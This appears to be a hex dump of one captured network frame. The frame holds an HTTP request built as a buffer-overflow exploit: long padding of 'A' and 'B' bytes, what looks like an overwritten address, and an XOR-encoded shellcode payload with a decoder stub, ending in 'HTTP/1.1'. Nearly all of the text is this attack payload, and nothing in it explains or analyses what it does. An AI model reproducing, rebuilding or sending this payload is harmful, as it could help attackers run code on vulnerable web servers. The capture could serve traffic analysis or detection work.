 [Frame: 42, payload: 1452-2223 (772 bytes)]
[Frame: 44, payload: 2224-2236 (13 bytes)]
06e0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
06f0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 53 AAAAAAAA AAAAAAAS
0700 93 42 7e 42 42 42 42 42 42 42 42 42 42 42 42 42 .B~BBBBB BBBBBBBB
0710 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
0720 42 d9 ee d9 74 24 f4 5b 31 c9 b1 5e 81 73 17 34 B...t$.[ 1..^.s.4
0730 0a 2f fd 83 eb fc e2 f4 c8 e2 79 fd 34 0a 7c a8 ./...... ..y.4.|.
0740 62 5d a4 91 10 12 a4 b8 08 81 7b f8 4c 0b c5 76 b]...... ..{.L..v
0750 7e 12 a4 a7 14 0b c4 1e 06 43 a4 c9 bf 0b c1 cc ~....... .C......
0760 cb f6 1e 3d 98 32 cf 89 33 cb e0 f0 35 cd c4 0f ...=.2.. 3...5...
0770 0f 76 0b e9 41 eb a4 a7 10 0b c4 9b bf 06 64 76 .v..A... ......dv
0780 6e 16 2e 16 bf 0e a4 fc dc e1 2d cc f4 55 71 a0 n....... ..-..Uq.
0790 6f c8 27 fd 6a 60 1f a4 50 81 36 76 6f 06 a4 a6 o.'.j`.. P.6vo...
07a0 28 81 34 76 6f 02 7c 95 ba 44 21 11 cb dc a6 3a (.4vo.|. .D!....:
07b0 b5 e6 2f fc 34 0a 78 ab 67 83 ca 15 13 0a 2f fd ../.4.x. g...../.
07c0 a4 0b 2f fd 82 13 37 1a 90 13 5f 14 d1 43 a9 b4 ../...7. .._..C..
07d0 90 10 5f 3a 90 a7 01 14 ed 03 da 50 ff e7 d3 c6 .._:.... ...P....
07e0 63 59 1d a2 07 38 2f a6 b9 41 0f ac cb dd a6 22 cY...8/. .A....."
07f0 bd c9 a2 88 20 60 28 a4 65 59 d0 c9 bb f5 7a f9 .... `(. eY....z.
0800 6d 83 2b 73 d6 f8 04 da 60 f5 18 02 61 3a 1e 3d m.+s.... `...a:.=
0810 64 5a 7f ad 74 5a 6f ad cb 5f 03 74 f3 3b f4 ae dZ..tZo. ._.t.;..
0820 67 62 2d fd 25 56 a6 1d 5e 1a 7f aa cb 5f 0b ae gb-.%V.. ^...._..
0830 63 f5 7a d5 67 5e 78 02 61 2a a6 3a 5c 49 62 b9 c.z.g^x. a*.:\Ib.
0840 34 83 cc 7a ce 3b ef 70 48 2e 83 97 21 53 dc 56 4..z.;.p H...!S.V
0850 b3 f0 ac 11 60 cc 6b d9 24 4e 49 3a 70 2e 13 fc ....`.k. $NI:p...
0860 35 83 53 d9 7c 83 53 d9 78 83 53 d9 64 87 6b d9 5.S.|.S. x.S.d.k.
0870 24 5e 7f ac 65 5b 6e ac 7d 5b 7e ae 65 f5 5a fd $^..e[n. }[~.e.Z.
0880 5c 78 d1 4e 22 f5 7a f9 cb da a6 1b cb 7f 2f 95 \x.N".z. ....../.
0890 99 d3 2a 33 cb 5f 2b 74 f7 60 d0 02 02 f5 fc 02 ..*3._+t .`......
08a0 41 0a 47 0d be 0e 70 02 61 0e 1e 26 67 f5 ff fd A.G...p. a..&g...
08b0 20 48 54 54 50 2f 31 2e 31 0d 0a 0d 0a HTTP/1. 1....